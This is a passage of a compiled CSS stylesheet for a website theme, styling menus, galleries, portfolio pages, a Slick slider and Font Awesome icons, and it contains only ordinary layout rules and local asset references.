  @media only screen and (max-width: 800px) {
    .main-menu {
      display: none; } }
  @media only screen and (max-width: 800px) {
    .main-menu.open {
      display: block; } }
  @media only screen and (max-width: 980px) {
    .main-menu {
      overflow: hidden;
      position: relative;
      top: 5px;
      min-width: 0;
      width: 100%;
      background: #FFF;
      opacity: 0; }
      .main-menu.open {
        opacity: 1; } }
  .main-menu .wrap {
    padding: 0; }
  .main-menu ul {
    margin: 0;
    float: right; }
    .main-menu ul li {
      position: relative;
      padding: 0;
      display: inline-block;
      line-height: 1;
      text-align: left; }
      @media only screen and (max-width: 980px) {
        .main-menu ul li a {
          padding: 2.5rem !important;
          width: 50%; }
        .main-menu ul li.menu-item-has-children:after {
          position: absolute;
          top: 20px;
          right: 20px;
          content: "";
          width: 0;
          height: 0;
          border-left: 1rem solid transparent;
          border-right: 1rem solid transparent;
          border-top: 1rem solid #FFF;
          display: block; } }
      @media only screen and (max-width: 480px) {
        .main-menu ul li a {
          padding: 2.5rem !important;
          width: 90%; } }
      .main-menu ul li a {
        text-transform: uppercase;
        display: inline-block;
        padding: 1rem 0.6rem 2.3rem 0.6rem;
        font-weight: 700;
        color: #000000; }
        .main-menu ul li a:hover, .main-menu ul li a.hover {
          color: #C4A15F; }
        @media only screen and (max-width: 980px) {
          .main-menu ul li a {
            padding: 2rem 2.5rem; } }
      .main-menu ul li:last-child a {
        padding-right: 0; }
      .main-menu ul li:hover > ul, .main-menu ul li.hover > ul {
        display: block; }
      .main-menu ul li > ul {
        position: absolute;
        min-width: 26.8rem;
        display: none; }
        .main-menu ul li > ul li {
          margin: 0;
          width: 100%;
          display: list-item;
          background: #E8E9EB; }
          .main-menu ul li > ul li:hover, .main-menu ul li > ul li.hover {
            background: white; }
          .main-menu ul li > ul li:first-child a {
            border-top: 5px solid #C4A15F; }
            @media only screen and (max-width: 980px) {
              .main-menu ul li > ul li:first-child a {
                border-top: 1px solid #820602; } }
          .main-menu ul li > ul li:first-child a, .main-menu ul li > ul li:last-child a, .main-menu ul li > ul li a {
            text-transform: none;
            color: #000000;
            padding: 1.4rem 2.2rem;
            border-top: 1px solid #820602;
            line-height: 1;
            display: block; }
            .main-menu ul li > ul li:first-child a:hover, .main-menu ul li > ul li:first-child a.hover, .main-menu ul li > ul li:last-child a:hover, .main-menu ul li > ul li:last-child a.hover, .main-menu ul li > ul li a:hover, .main-menu ul li > ul li a.hover {
              color: #C4A15F; }
            @media only screen and (max-width: 980px) {
              .main-menu ul li > ul li:first-child a, .main-menu ul li > ul li:last-child a, .main-menu ul li > ul li a {
                border-top: none; } }
          .main-menu ul li > ul li:hover > ul, .main-menu ul li > ul li.hover > ul {
            display: block; }
          .main-menu ul li > ul li ul {
            display: none;
            float: left;
            position: absolute;
            top: 0;
            left: 100%; }
            @media only screen and (max-width: 980px) {
              .main-menu ul li > ul li ul {
                float: none;
                position: relative;
                left: 0; }
                .main-menu ul li > ul li ul li a {
                  padding-left: 5rem !important; } }
        @media only screen and (max-width: 980px) {
          .main-menu ul li > ul {
            position: relative; } }
      @media only screen and (max-width: 980px) {
        .main-menu ul li {
          float: none;
          display: block;
          color: #FFF;
          border-top: 1px solid #820602; }
          .main-menu ul li:last-child {
            border-bottom: 5px solid #C4A15F; } }
    @media only screen and (max-width: 980px) {
      .main-menu ul {
        float: none;
        display: block; } }

/*==========================================================================
   Search styles
  ========================================================================== */
.search .container ul li {
  list-style: none;
  border-bottom: 1px solid #C4A15F;
  padding: 2rem 0rem 0.6rem 0 !important; }
  .search .container ul li:before {
    list-style: none;
    content: "" !important; }

.search-highlight {
  background: rgba(0, 0, 0, 0.3); }

.button {
  text-transform: uppercase;
  border: none;
  padding: 2rem 2.2rem;
  line-height: 1;
  font-size: 2.1rem;
  font-weight: 700;
  background-color: #000000;
  color: #FFF;
  display: inline-block; }
  .button:hover {
    background-color: #C4A15F;
    color: #FFF; }
  #sidebar .button {
    padding: 1.4rem 0; }
  .button.centered {
    margin: 0 auto;
    display: table;
    text-align: center; }
  .button.left {
    float: left; }
    .button.left:after {
      content: "\0020";
      display: block;
      width: 100%;
      clear: both;
      height: 0;
      overflow: hidden; }
  .button.right {
    float: right; }
    .button.right:after {
      content: "\0020";
      display: block;
      width: 100%;
      clear: both;
      height: 0;
      overflow: hidden; }

/*
.toggle {
    cursor: pointer;
    padding: rem-calc(4px 0 8px 45px);
    color: $secondary-color;
    background-color: $tertiary-color;
    border-top: 1px solid $tertiary-color;
    &:hover {
        color: $base-color;
    }
    span {
        width: 30px;
        height: 30px;
        display: inline-block;
        margin: rem-calc( 18px 0 -16px -30px);
    }
    .icon-toggle-open {
        @include squish-text;
    }
    &.active {
        color: $base-color;
        background-color: transparent;
        span {
            @include squish-text;
        }
    }
}
.toggle.active.last {
    margin: 0;
}
.toggle.last {
    margin: rem-calc(0 0 22px 0);
}
.toggle-content {
	padding: rem-calc(0 0 0 45px);
}
*/
.menu-button {
  width: 0;
  height: 0;
  display: none;
  font: 0/0 serif;
  text-shadow: none;
  color: transparent;
  margin: 0 1rem 0 0;
  float: right;
  cursor: pointer; }

/*==========================================================================
   Home Page styles
  ========================================================================== */
.blog .feed .post {
  border: 1px solid #FFF;
  color: #FFF; }
.blog .feed .col-3 {
  margin-bottom: 2%; }

.feed {
  width: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover; }
  .feed .wrap {
    padding-top: 2.8rem;
    padding-bottom: 4.8rem; }
    .feed .wrap .button {
      display: table;
      margin-left: auto;
      margin-right: auto;
      margin-top: 3.8rem; }
  .feed strong {
    color: #FFF; }
  .feed h1 {
    color: #000000;
    font-weight: 400;
    text-align: center;
    font-size: 4rem; }
  .feed .post {
    text-align: center;
    color: #FFF; }
    .feed .post img {
      max-width: 100%; }
  .feed .type-post {
    border: 1px solid #820602;
    background: rgba(130, 6, 2, 0.15);
    text-align: center;
    color: black; }
    .feed .type-post a {
      color: black; }
    @media only screen and (max-width: 800px) {
      .feed .type-post {
        margin-bottom: 3rem; } }
  .feed .featured-img {
    position: relative; }
  .feed .post-info {
    padding: 0 1.5rem;
    margin-bottom: 2.2rem; }
    .feed .post-info * {
      display: inline-block; }
  .feed .post-excerpt {
    padding: 0 2.5rem; }
  .feed h2 {
    font-weight: 400;
    text-transform: uppercase;
    margin: 0;
    padding: 1.4rem 0; }
  .feed .resource-tile-mask {
    background-color: #518b38;
    background-color: rgba(0, 0, 0, 0.75);
    position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0;
    padding: 1rem;
    -webkit-transition: all 300ms;
    transition: all 300ms; }
    .feed .resource-tile-mask:hover {
      opacity: 1; }
    .feed .resource-tile-mask h2 a,
    .feed .resource-tile-mask p,
    .feed .resource-tile-mask a {
      color: #FFF; }
    .feed .resource-tile-mask .icon-expand {
      background-image: url("../images/icons-sa912689756.png");
      background-position: -16px -199px;
      width: 26px;
      height: 25px;
      margin: 0 auto; }
    .feed .resource-tile-mask p {
      font-size: 20px;
      line-height: 22px; }
    .feed .resource-tile-mask .yuck-Y {
      transform: translateY(-50%);
      top: 50%;
      position: relative; }

.testimonials {
  text-align: center; }
  .testimonials h1 {
    color: #FFF;
    font-weight: 400;
    font-size: 4rem; }
  .testimonials .icon-quotes {
    margin-bottom: 2.4rem;
    margin-left: auto;
    margin-right: auto; }

.testimonial {
  max-width: 880px;
  margin-left: auto;
  margin-right: auto; }

#parallax2 .parallax-bg {
  background: url("../images/testimonials.jpg") top center no-repeat scroll;
  height: 150%;
  top: -53%; }
#parallax2 .parallax-content {
  font-size: 1.8rem;
  position: absolute;
  top: 50%;
  left: 50%;
  color: #FFF;
  padding: 5.6rem 0 6.6rem 0; }
#parallax2 .client-name,
#parallax2 .client-location {
  font-weight: 700;
  text-transform: uppercase; }

.idea-gallery {
  background: #f0f2f0; }
  .idea-gallery wrap {
    width: 1024px;
    padding: 0; }
  .idea-gallery .flourish {
    position: relative;
    width: 205px;
    margin-left: auto;
    margin-right: auto; }
  .idea-gallery h1 {
    color: #000000;
    font-weight: 400;
    text-align: center;
    font-size: 4rem; }
    .idea-gallery h1:before, .idea-gallery h1:after {
      content: '\2022';
      display: block;
      position: absolute;
      top: -14px;
      font: 0/0 serif;
      text-shadow: none;
      color: transparent; }
    .idea-gallery h1:before {
      left: -135px; }
    .idea-gallery h1:after {
      right: -135px;
      -moz-transform: scaleX(-1);
      -ms-transform: scaleX(-1);
      -webkit-transform: scaleX(-1);
      transform: scaleX(-1); }

.idea-gallery_case {
  display: block;
  margin-bottom: 2rem; }

.gallery-items {
  width: 100%;
  margin-bottom: 5%; }
  .gallery-items .gallery-item {
    width: 33.333%;
    float: left;
    position: relative; }
    @media only screen and (max-width: 480px) {
      .gallery-items .gallery-item {
        width: 100%; }
        .gallery-items .gallery-item:last-child {
          margin-bottom: 4%; } }
    .gallery-items .gallery-item .hoverlink {
      width: 100%;
      height: 100%; }
      .gallery-items .gallery-item .hoverlink a {
        display: block;
        color: black;
        font-weight: 400;
        font-size: 1.4rem; }
    .gallery-items .gallery-item a {
      display: block;
      color: #FFF;
      font-weight: 400;
      font-size: 1.8rem; }
    .gallery-items .gallery-item img {
      width: 100%;
      height: auto;
      display: block; }
    .gallery-items .gallery-item .gallery-item-info {
      -moz-transition: opacity 0.2s;
      -o-transition: opacity 0.2s;
      -webkit-transition: opacity 0.2s;
      transition: opacity 0.2s;
      position: absolute;
      text-align: center;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      opacity: 0;
      background: rgba(0, 0, 0, 0.75);
      z-index: 1; }
      .gallery-items .gallery-item .gallery-item-info:hover {
        opacity: 1; }
    .gallery-items .gallery-item .gallery-item-info-wrap {
      position: absolute;
      top: 50%;
      left: 50%;
      width: 240px;
      height: 82px;
      margin: -41px 0 0 -120px; }
    .gallery-items .gallery-item .location {
      text-transform: uppercase; }
    .gallery-items .gallery-item .caption {
      font-family: "Roboto", sans-serif;
      font-weight: 400;
      font-style: italic;
      font-size: 2rem;
      margin-bottom: 1rem; }

.parallax {
  overflow: hidden;
  position: relative; }

.jumbotron {
  background-attachment: fixed;
  /*
      h1 {
          text-transform: uppercase;
          font-family: $base-font-family;
          font-weight: $regular;
          color: $secondary-color;
          font-size: rem-calc(31px);
          margin: rem-calc(0 0 5px 0);
          @media only screen and (max-width: 480px) {
  	        font-size: rem-calc(22px);
          }
      }
      h2 {
          text-transform: none;
          font-family: $secondary-font;
          font-weight: $regular;
          font-style: normal;
          color: $base-color;
          font-size: rem-calc(65px);
          margin: rem-calc(0 0 30px 0);
          @media only screen and (max-width: 800px) {
  	        font-size: rem-calc(40px);
          }
          @media only screen and (max-width: 480px) {
  	        font-size: rem-calc(30px);
          }
      }
      h1,
      h2 {
          line-height: 1;
          display: inline-block;
          padding: rem-calc(8px 14px);
      }
  */ }
  .jumbotron .wrap {
    padding: 120px 0; }
    @media only screen and (max-width: 980px) {
      .jumbotron .wrap {
        padding: 0; } }
    .jumbotron .wrap .message {
      max-width: 792px;
      margin: 0 auto;
      text-align: center;
      background: rgba(255, 255, 255, 0.75);
      padding: 4.8rem 0; }
      @media only screen and (max-width: 980px) {
        .jumbotron .wrap .message {
          max-width: 100%;
          top: 0;
          left: 0;
          width: 100%;
          height: 100%;
          margin: 0; } }
  .jumbotron .button {
    display: inline-block;
    color: #FFF; }

#parallax1 {
  margin-top: 11.4rem; }
  body.logged-in #parallax1 {
    margin-top: 11.4rem; }

.services {
  text-align: center;
  border-bottom: 0;
  margin-bottom: 4rem; }
  .services .wrap {
    padding-top: 6.6rem; }
  .services .columns {
    margin-bottom: 5rem; }
  .services a {
    text-transform: uppercase;
    font-size: 1.8rem;
    display: block;
    margin-bottom: 2.2rem; }
    .services a img {
      display: block;
      margin: 0 auto; }
  .services .icon {
    margin: 0 auto 2.2rem 0;
    display: block; }

.statistics .circle-container {
  height: auto;
  width: 100%;
  display: block;
  position: relative;
  margin: 0 auto;
  overflow: hidden; }
  .statistics .circle-container .circle-text {
    position: absolute;
    font: 0/0 serif;
    text-shadow: none;
    color: transparent;
    top: 50%;
    left: 50%; }
  .statistics .circle-container img {
    width: 100%; }
    @media only screen and (max-width: 800px) {
      .statistics .circle-container img {
        width: auto; } }
.statistics h1 {
  color: #000000;
  font-weight: 400;
  font-size: 4rem; }
.statistics h2 {
  font-weight: 400;
  font-size: 1.6rem;
  text-transform: uppercase;
  padding-top: 2.4rem; }
  .statistics h2 span {
    color: #000000; }
.statistics .columns {
  padding-bottom: 4.5rem; }
.statistics p {
  padding: 0 1rem; }
.statistics .button {
  margin: 0 auto;
  display: table; }

.cpt-data h2 {
  font-family: "Roboto", sans-serif;
  font-size: 4rem; }
.cpt-data .gallery-items {
  margin-top: 3%; }

/*==========================================================================
   Page styles
  ========================================================================== */
blockquote {
  width: 45%;
  padding-left: 5rem;
  line-height: 1; }

#content {
  width: 62%;
  float: left; }
  @media only screen and (max-width: 800px) {
    #content {
      width: 100%; } }
  #content strong {
    color: black;
    font-family: "Raleway", sans-serif; }
  #content ul li {
    padding-left: 1.4rem; }

figure,
.wp-caption {
  position: relative; }

.banner {
  background: #000000;
  background-position: center;
  border-bottom: 3px solid #C4A15F;
  color: #FFF;
  text-align: center;
  margin-top: 114px; }
  .banner h2 {
    padding-top: 45px;
    line-height: 0;
    color: #FFF; }
  .banner p {
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    font-style: italic;
    text-align: center;
    color: #000000;
    padding: 2.5rem 0 0 0;
    margin: 0;
    font-size: 4rem; }

.breadcrumbs ul {
  margin: 0;
  padding: 0 0 3.2rem 0; }
  .breadcrumbs ul li {
    padding-left: 0 !important;
    display: inline-block;
    color: #C4A15F;
    font-weight: 700; }
    .breadcrumbs ul li:before {
      content: "" !important; }
    .breadcrumbs ul li a {
      color: #C4A15F; }
      .breadcrumbs ul li a:hover {
        color: #FFF; }

figcaption,
.wp-caption-text {
  position: absolute;
  text-align: center;
  width: 220px;
  left: 50%;
  margin: 0 0 0 -110px;
  font-weight: 700;
  font-size: 1.2rem;
  color: #820602;
  text-transform: uppercase; }

/*==========================================================================
   Case Studies styles
  ========================================================================== */
.post-type-archive-case-studies .container {
  padding-top: 20.2rem; }
  .post-type-archive-case-studies .container #content {
    width: 100%; }
  .post-type-archive-case-studies .container #sidebar {
    display: none; }

.single-case-studies .container {
  padding-top: 40px; }
  .single-case-studies .container.content_lightbox {
    padding-top: 150px; }

#portfolio_gallery {
  position: relative;
  width: 100%;
  height: 380px;
  overflow: hidden;
  background: #000000;
  margin-top: 114px; }
  #portfolio_gallery .slick-slide {
    overflow: hidden; }
    #portfolio_gallery .slick-slide img {
      margin: 0 auto;
      max-width: none; }
    #portfolio_gallery .slick-slide.slick-active {
      overflow: visible; }

.more_galleries {
  display: table;
  border-top: 1px solid #d1d2d4;
  border-bottom: 1px solid #d1d2d4;
  width: 100%; }
  .more_galleries ul {
    margin: 0;
    padding: 0; }
    .more_galleries ul li {
      list-style: none;
      background: none;
      display: table-cell;
      width: 222px;
      padding: 0 !important; }
      .more_galleries ul li:before {
        content: '' !important; }
      .more_galleries ul li.info {
        display: block;
        text-align: left;
        text-transform: uppercase;
        width: 95%;
        font-weight: 700; }

#content .content_gallery ul li {
  list-style: none;
  padding: 0 0.5rem 0.5rem 0;
  display: inline-block; }
  #content .content_gallery ul li:before {
    content: ""; }
  #content .content_gallery ul li img {
    border: 2px solid #000000; }

/*==========================================================================
   Portfolio styles
  ========================================================================== */
.post-type-archive-portfolio .container {
  padding-top: 20.2rem !important; }

.single-portfolio #portfolio-container, .single-case-studies #portfolio-container, .post-type-archive-portfolio #portfolio-container {
  position: relative;
  width: 100%; }
  .single-portfolio #portfolio-container .slick-slide, .single-case-studies #portfolio-container .slick-slide, .post-type-archive-portfolio #portfolio-container .slick-slide {
    height: 100vh; }
  .single-portfolio #portfolio-container .slick-arrow, .single-case-studies #portfolio-container .slick-arrow, .post-type-archive-portfolio #portfolio-container .slick-arrow {
    display: block;
    z-index: 20; }
    .single-portfolio #portfolio-container .slick-arrow.slick-prev, .single-case-studies #portfolio-container .slick-arrow.slick-prev, .post-type-archive-portfolio #portfolio-container .slick-arrow.slick-prev {
      background-image: url("../../gdstheme/images/slider_previous.svg");
      background-repeat: no-repeat;
      background-size: 45px 45px;
      width: 45px;
      height: 45px;
      left: 10%; }
      .single-portfolio #portfolio-container .slick-arrow.slick-prev:before, .single-case-studies #portfolio-container .slick-arrow.slick-prev:before, .post-type-archive-portfolio #portfolio-container .slick-arrow.slick-prev:before {
        content: ' '; }
    .single-portfolio #portfolio-container .slick-arrow.slick-next, .single-case-studies #portfolio-container .slick-arrow.slick-next, .post-type-archive-portfolio #portfolio-container .slick-arrow.slick-next {
      background-image: url("../../gdstheme/images/slider_next.svg");
      background-repeat: no-repeat;
      background-size: 45px 45px;
      width: 45px;
      height: 45px;
      right: 10%; }
      .single-portfolio #portfolio-container .slick-arrow.slick-next:before, .single-case-studies #portfolio-container .slick-arrow.slick-next:before, .post-type-archive-portfolio #portfolio-container .slick-arrow.slick-next:before {
        content: ' '; }
  .single-portfolio #portfolio-container .slick-dots, .single-case-studies #portfolio-container .slick-dots, .post-type-archive-portfolio #portfolio-container .slick-dots {
    bottom: 2%; }
    .single-portfolio #portfolio-container .slick-dots li.slick-active button:before, .single-case-studies #portfolio-container .slick-dots li.slick-active button:before, .post-type-archive-portfolio #portfolio-container .slick-dots li.slick-active button:before {
      color: #d0d2d2; }
    .single-portfolio #portfolio-container .slick-dots li button:before, .single-case-studies #portfolio-container .slick-dots li button:before, .post-type-archive-portfolio #portfolio-container .slick-dots li button:before {
      font-size: 5rem; }
  .single-portfolio #portfolio-container .photo-large, .single-case-studies #portfolio-container .photo-large, .post-type-archive-portfolio #portfolio-container .photo-large {
    margin: 0 auto;
    text-align: center; }
    .single-portfolio #portfolio-container .photo-large .photo img, .single-case-studies #portfolio-container .photo-large .photo img, .post-type-archive-portfolio #portfolio-container .photo-large .photo img {
      display: block;
      width: auto;
      height: auto;
      max-width: 100%;
      max-height: 90%;
      margin: 20px auto; }
.single-portfolio .container, .single-case-studies .container, .post-type-archive-portfolio .container {
  padding-top: 5.5rem;
  padding-bottom: 5.5rem; }
  .single-portfolio .container #content, .single-case-studies .container #content, .post-type-archive-portfolio .container #content {
    width: 100%; }
    .single-portfolio .container #content h2.portfolio-title, .single-case-studies .container #content h2.portfolio-title, .post-type-archive-portfolio .container #content h2.portfolio-title {
      font-size: 4rem !important;
      font-family: "Kepler W01 It";
      text-transform: none; }
      .single-portfolio .container #content h2.portfolio-title:after, .single-case-studies .container #content h2.portfolio-title:after, .post-type-archive-portfolio .container #content h2.portfolio-title:after {
        content: '';
        width: 65%;
        height: 1px;
        background: #d1d2d4;
        display: inline-block;
        vertical-align: middle;
        margin-left: 1rem; }
    .single-portfolio .container #content h3.portfolio-link, .single-case-studies .container #content h3.portfolio-link, .post-type-archive-portfolio .container #content h3.portfolio-link {
      font-size: 2rem !important;
      font-family: "Roboto", sans-serif;
      text-transform: uppercase; }
      .single-portfolio .container #content h3.portfolio-link:after, .single-case-studies .container #content h3.portfolio-link:after, .post-type-archive-portfolio .container #content h3.portfolio-link:after {
        content: '';
        width: 65%;
        height: 1px;
        background: #d1d2d4;
        display: inline-block;
        vertical-align: middle;
        margin-left: 1rem; }
    .single-portfolio .container #content ul.portfolio-thumbs, .single-case-studies .container #content ul.portfolio-thumbs, .post-type-archive-portfolio .container #content ul.portfolio-thumbs {
      margin: 0 0 3rem 0; }
      .single-portfolio .container #content ul.portfolio-thumbs li, .single-case-studies .container #content ul.portfolio-thumbs li, .post-type-archive-portfolio .container #content ul.portfolio-thumbs li {
        margin: 1.5rem;
        padding: 0;
        width: 180px;
        height: 180px; }
        .single-portfolio .container #content ul.portfolio-thumbs li img, .single-case-studies .container #content ul.portfolio-thumbs li img, .post-type-archive-portfolio .container #content ul.portfolio-thumbs li img {
          border: none;
          width: 180px;
          height: 180px; }
          .single-portfolio .container #content ul.portfolio-thumbs li img:hover, .single-case-studies .container #content ul.portfolio-thumbs li img:hover, .post-type-archive-portfolio .container #content ul.portfolio-thumbs li img:hover {
            background: rgba(58, 100, 41, 0.5); }
  .single-portfolio .container #sidebar, .single-case-studies .container #sidebar, .post-type-archive-portfolio .container #sidebar {
    display: none; }

/*==========================================================================
   Blog styles
  ========================================================================== */
.container #sidebar {
  margin: 2.8rem 0 0 0; }
  .container #sidebar .button {
    padding: 1.6rem 1rem 1.4rem !important; }

.hide-text {
  font: 0/0 serif;
  text-shadow: none;
  color: transparent; }

#content .featured-post-image {
  padding: 2.8rem 0 1.6rem 0; }
#content .dpArticleShare li:before {
  content: none; }
#content .post-info {
  padding: 0;
  margin-bottom: 1rem; }
  #content .post-info * {
    display: inline-block; }
#content .clear-article-share {
  margin: 0 0 1rem 0; }
#content .clear-article-share + p {
  margin: 0;
  height: 0;
  overflow: hidden; }

.post-excerpt {
  color: #FFF; }

.post-info {
  color: #FFF; }
  .post-info .author:before {
    margin-right: 0.5rem; }
  .post-info .author:after {
    content: ' \002F '; }
  .post-info .date:before {
    margin-right: 0.5rem; }
  .post-info .date:after {
    content: ' \002F '; }
  .post-info .comment-count:before {
    margin-right: 0.5rem; }

/*==========================================================================
   Coupon styles
  ========================================================================== */
.coupon {
  margin-left: 1rem;
  margin-bottom: 1rem;
  max-width: 620px;
  border: 2px dashed #000000;
  background-repeat: no-repeat;
  width: 290px;
  display: inline-block; }
  .coupon:first-child {
    margin-left: 0; }
  .coupon .coupon_content {
    padding: 2rem;
    margin-top: 10rem;
    text-align: center; }
    .coupon .coupon_content img {
      display: none; }
    .coupon .coupon_content h4 {
      color: #000000;
      font-size: 1.8rem;
      font-weight: 700; }
    .coupon .coupon_content h5 {
      font-size: 1.3rem; }
    .coupon .coupon_content a {
      width: 100%; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

/* Slider */
.slick-loading .slick-list {
  background: #fff url('/images/ajax-loader.gif?1518104229') center center no-repeat; }

/* Icons */
@font-face {
  font-family: "slick";
  src: url('/fonts/slick.eot?1518104229');
  src: url('/fonts/slick.eot?&1518104229#iefix') format("embedded-opentype"), url('/fonts/slick.woff?1518104229') format("woff"), url('/fonts/slick.ttf?1518104229') format("truetype"), url('/fonts/slick.svg?1518104229#slick') format("svg");
  font-weight: normal;
  font-style: normal; }
/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  margin-top: -10px\9;
  /*lte IE 8*/
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none; }
  .slick-prev:hover, .slick-prev:focus,
  .slick-next:hover,
  .slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent; }
    .slick-prev:hover:before, .slick-prev:focus:before,
    .slick-next:hover:before,
    .slick-next:focus:before {
      opacity: 1; }
  .slick-prev.slick-disabled:before,
  .slick-next.slick-disabled:before {
    opacity: 0.25; }

.slick-prev:before, .slick-next:before {
  font-family: "slick";
  font-size: 20px;
  line-height: 1;
  color: white;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.slick-prev {
  left: -25px; }
  [dir="rtl"] .slick-prev {
    left: auto;
    right: -25px; }
  .slick-prev:before {
    content: "←"; }
    [dir="rtl"] .slick-prev:before {
      content: "→"; }

.slick-next {
  right: -25px; }
  [dir="rtl"] .slick-next {
    left: -25px;
    right: auto; }
  .slick-next:before {
    content: "→"; }
    [dir="rtl"] .slick-next:before {
      content: "←"; }

/* Dots */
.slick-slider {
  margin-bottom: 30px; }

.slick-dots {
  position: absolute;
  bottom: -45px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer; }
    .slick-dots li button {
      border: 0;
      background: transparent;
      display: block;
      height: 20px;
      width: 20px;
      outline: none;
      line-height: 0px;
      font-size: 0px;
      color: transparent;
      padding: 5px;
      cursor: pointer; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
        .slick-dots li button:hover:before, .slick-dots li button:focus:before {
          opacity: 1; }
      .slick-dots li button:before {
        position: absolute;
        top: 0;
        left: 0;
        content: "•";
        width: 20px;
        height: 20px;
        font-family: "slick";
        font-size: 6px;
        line-height: 20px;
        text-align: center;
        color: black;
        opacity: 0.25;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale; }
    .slick-dots li.slick-active button:before {
      color: black;
      opacity: 0.75; }

/*!
 *  Font Awesome 4.4.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url("../fonts/fontawesome-webfont.eot?v=4.4.0");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.4.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.4.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.4.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.4.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal; }
.fa, .post-info > :before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -15%; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-fw {
  width: 1.28571em;
  text-align: center; }

.fa-ul {
  padding-left: 0;
  margin-left: 2.14286em;
  list-style-type: none; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  position: absolute;
  left: -2.14286em;
  width: 2.14286em;
  top: 0.14286em;
  text-align: center; }
  .fa-li.fa-lg {
    left: -1.85714em; }

.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eee;
  border-radius: .1em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left, .post-info > .fa-pull-left:before {
  margin-right: .3em; }
.fa.fa-pull-right, .post-info > .fa-pull-right:before {
  margin-left: .3em; }

/* Deprecated as of 4.4.0 */
.pull-right {
  float: right; }

.pull-left {
  float: left; }

.fa.pull-left, .post-info > .pull-left:before {
  margin-right: .3em; }
.fa.pull-right, .post-info > .pull-right:before {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }
.fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg); }

.fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg); }

.fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg); }

.fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: scale(1, -1);
